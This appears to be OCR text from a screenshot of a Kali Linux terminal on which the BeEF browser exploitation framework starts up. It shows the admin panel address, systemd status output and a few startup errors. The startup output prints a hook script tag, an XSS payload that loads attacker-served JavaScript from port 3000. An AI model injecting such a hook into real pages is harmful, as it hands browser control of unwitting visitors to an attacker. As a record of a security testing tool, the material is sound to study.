 BeEF Control Panel - Mo... root@kali: /usr/share/be... 07:47 上午 0%
root@kali: /usr/share/beef-xss
文件 动作 编辑 查看 帮助
[*] You might need to refresh your browser once it opens.
[*]
[*] Web UI: http://127.0.0.1:3000/ui/panel
[*] Hook: <script src="http://<IP>:3000/hook.js"></script>
[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>
● beef-xss.service - beef-xss
Loaded: loaded (/lib/systemd/system/beef-xss.service; disabled; vendor preset: disabled)
Active: active (running) since Fri 2022-05-13 07:38:15 EDT; 15s ago
Main PID: 5636 (ruby2.7)
Tasks: 3 (limit: 2285)
Memory: 73.9M
CPU: 1.740s
CGroup: /system.slice/beef-xss.service
└─5636 ruby2.7 /usr/share/beef-xss/beef
5月 13 07:38:17 kali beef[5636]: [ 7:38:17] | Blog: http://blog.beefproject.com
5月 13 07:38:17 kali beef[5636]: [ 7:38:17] |_ Wiki: https://github.com/beefproject/beef/wiki
5月 13 07:38:17 kali beef[5636]: [ 7:38:17][*] Project Creator: Wade Alcorn (@WadeAlcorn)
5月 13 07:38:17 kali beef[5636]: -- migration_context()
5月 13 07:38:17 kali beef[5636]: -> 0.0061s
5月 13 07:38:17 kali beef[5636]: [ 7:38:17][*] BeEF is loading. Wait a few seconds...
5月 13 07:38:17 kali beef[5636]: [ 7:38:17][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_all
5月 13 07:38:17 kali beef[5636]: [ 7:38:17] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
5月 13 07:38:17 kali beef[5636]: [ 7:38:17][!] [AdminUI] Error: Could not minify JavaScript file: web_ui_auth
5月 13 07:38:17 kali beef[5636]: [ 7:38:17] |_ [AdminUI] Ensure nodejs is installed and `node' is in `$PATH` !
[*] Opening Web UI (http://127.0.0.1:3000/ui/panel) in: 5... 4... 3... 2... 1...
┌──(root💀kali)-[/usr/share/beef-xss]
└─#